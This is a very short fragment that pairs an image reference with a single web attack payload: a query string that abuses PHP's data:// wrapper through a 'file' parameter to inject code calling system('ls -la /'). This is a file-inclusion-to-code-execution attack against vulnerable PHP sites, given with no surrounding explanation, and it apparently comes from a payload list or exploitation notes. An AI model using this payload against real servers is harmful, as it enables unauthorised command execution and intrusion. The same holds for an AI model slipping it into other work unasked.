 /?file=data://text/plain,<?php system('ls -la /');?>